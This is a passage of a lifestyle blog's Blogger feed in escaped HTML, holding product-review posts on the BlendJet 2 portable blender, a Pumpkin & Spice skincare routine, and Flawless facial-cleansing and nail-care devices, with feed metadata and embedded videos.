src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwOlnBSPJnK-VM_nm26VL5qs2bQxyiN5b5oaRoVZVnGgdUc3sZnN4HpsmT88NDveR4Vl5QnoolNBlZ33m_xfS-ORmTGbkqqw8xLxuR1WSa5OSoyoYboJUNmTYg0X9r2KzRFKZu1qQQa_NH74OUXF7BCC5FSACBP3sJdhitz6MQStjrin5dA6jb3E4\/w640-h480\/picblend8.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/s4000\/blend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/w640-h480\/blend1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #222222; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewas able to make\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;three shakes before the charge died.\u0026nbsp; I am not complaining because it arrived charged for use.\u0026nbsp; I just charged it back up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt contains a light indicator to let you know when it is charged up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt is so convenient and easy to use.\u0026nbsp; My kids\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eused\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;it too.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/s4000\/picblend5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/w640-h480\/picblend5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EBlendJet has a variety of\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavored power to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecreate\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and shake.\u0026nbsp; The six\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavors were latte cinnamon dolce, latte chai, matcha green tea, latte mocha, latte\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Evanilla, and\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;latte caramel.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EThese shakes are\u0026nbsp;ready-to-blend\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Egood for two servings. I\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecannot\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;wait to create another variety of shakes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/s3994\/picblend9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2672\" data-original-width=\"3994\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/w640-h428\/picblend9.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI really\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;recommend BlendJet 2 for your everyday shake and blending needs.\u0026nbsp; I am all for self-care and wellness.\u0026nbsp; This blender comes with a USB\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecord\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eto charge it and instructions.\u0026nbsp; I usually charge the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendJet\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on my laptop or in my car.\u0026nbsp; It doesn't take long to charge up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EYou should check\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eout BlendJet 2\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp; It can be purchased on the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendjet\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewebsite\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eas well as\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on Amazon.\u0026nbsp; This would make a great Mother's Day Gift Idea!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7213099583418112655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7213099583418112655","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/a-mothers-day-gift-idea.html","title":"A Mother's Day Gift Idea"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s72-w640-h480-c\/picblend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5144231778693933185"},"published":{"$t":"2021-12-11T12:41:00.002-05:00"},"updated":{"$t":"2021-12-11T19:21:42.528-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"}],"title":{"type":"text","$t":"Start A Skincare Routine : Morning \u0026 Night  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all at some time get acne, wrinkles, and other skin conditions.\u0026nbsp;\u0026nbsp;\u0026nbsp; Our skin changes as we age.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt's important to take care of our skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;Makeup can clog up pores and cause acne.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ESome people have sensitive skin that not all products work for everyone.\u003C\/span\u003E\u0026nbsp; It can become a problem at times.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEveryone's skin is different!\u0026nbsp; Some of us have dry, combination, oily skin.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;That's why is good to start a skincare routine for morning and night.\u0026nbsp; Keeping our skin balanced will indeed have our skin looking good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"577\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/w464-h348\/pooo.jpg\" width=\"464\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all want that beautiful softer clear skin.\u0026nbsp; I wanted to share them with you.\u0026nbsp; Pumpkin \u0026amp; Spice has a variety of products to provide an awesome skincare routine for you.\u0026nbsp; I love how their products make my skin feel.\u0026nbsp; My skin feels soft, clean, and glowy.\u0026nbsp; You can feel the skincare products working on your skin.\u0026nbsp; The results are seen the next day after use.\u0026nbsp; All of Pumpkin \u0026amp; Spice\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;products smell like pumpkins.\u0026nbsp; I love their pumpkin skincare scent.\u0026nbsp; The scent smells refreshing on my skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"579\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZdI86HBWy253T9a0u-MG07_qjSW3-Jm5ZH5Bke275FxKp1OG85TV3dafpLdHMmNrgybdiNmebPHgAWKsggeBroZxnBhFftD9OxiBnro-SkWaMcE-dL3PhELhExxixWTEG3s7IlpMDtM\/w640-h475\/meeee000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you want to have\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eyouthful and clear skin?\u0026nbsp; You should check my\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EStart A Skincare Routine: Morning \u0026amp; Night\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;YouTube video.\u0026nbsp; I tried their Pumpkin \u0026amp; Spice face make, jelly cleanser, facial scrub exfoliator, and day moisturizer.\u0026nbsp; I hope their products can help you with your skincare routine.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Twd1eivS9S8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo find out more about these skincare products visit\u0026nbsp;\u003Ca href=\"https:\/\/getpumpkinandspice.com \" rel=\"nofollow\" target=\"_blank\"\u003Egetpumpkinandspice.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5144231778693933185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5144231778693933185","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/12\/start-skincare-routine-morning-night.html","title":"Start A Skincare Routine : Morning \u0026 Night  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/s72-w464-h348-c\/pooo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-9091781608046441199"},"published":{"$t":"2021-10-14T11:57:00.001-04:00"},"updated":{"$t":"2021-10-14T12:14:06.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Beauty Finds For You  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur skin tends to stretch out as we age.\u0026nbsp; We need to take care of our skin to keep it looking clean and youthful.\u0026nbsp; Some of you go through breakouts\u0026nbsp;and your skin changes with age.\u0026nbsp; Why not help keep your skin look glowy?\u0026nbsp; Our skin needs to be cleaned daily.\u0026nbsp; You can start by cleaning your face in the morning and before going to bed.\u0026nbsp; I have the perfect Beauty Finds For You to help keep your face looking and feeling good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s2048\/lll0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"2048\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/w640-h488\/lll0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/s1833\/20211014_092058+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1833\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/w640-h628\/20211014_092058+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI came across Flawless Beauty Cleanse.\u0026nbsp; The silicone head is an ultra-hygienic cleanser that massages to promote radiant skin.\u0026nbsp; It has four modes to cleanses your skin; while deep cleaning your face.\u0026nbsp; You can feel the pulsating motion that penetrates for the ultimate cleaning experience.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncreases circulation to help promote collagen production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EFully waterproof perfect for shower use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDermatologist\u0026nbsp;approved\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable battery\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EUltra-hygienic\u0026nbsp;silicone head\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECleans and massages\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/s2048\/eee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/w640-h480\/eee.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/s2048\/mmm.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"2048\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/w640-h418\/mmm.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can't just take care of our face.\u0026nbsp; Our nails have to be taken care of too.\u0026nbsp; Some of you may not have the time, money to go out and have your nails done.\u0026nbsp; It's nice to have presentable nails.\u0026nbsp; Every day we go out and people notice our hands.\u0026nbsp; If you go to a job interview.\u0026nbsp; You would shake hands with the manager or a friend.\u0026nbsp; Clean looking nails\u0026nbsp;are a must!\u0026nbsp; There are so many cute nail designs and styles you can do yourself.\u0026nbsp; I have the perfect nail tool for you to do your own nails.\u0026nbsp; The Flawless Salon Nails comes complete, easy to use for your own home use, and with six tools.\u0026nbsp; You can remove cuticles, buff, and clean them for shiny smooth polished nails.\u0026nbsp; Before using the tool you would need to charge it for two hours and pick your tool and check the settings for use.\u0026nbsp; It's recommended you use the tool at low speed, as stated on Flawless Salon Nail video on their website.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='380' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw9GoGA5hdsYz_CgWe6oM7WpUzaTQQ0dHoKHcgmAVQMIAxS-Cv-lCY_Cvw71K34gvZpd_y1SpW1B0wARVPZpg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ETrying it for the first time.\u0026nbsp; I wanted to show you a video on how it cuts cuticles and dead skin off.\u0026nbsp; It uses a USB and not a plug.\u0026nbsp; I just connected the USB to my laptop and ready to use.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt really works great!\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 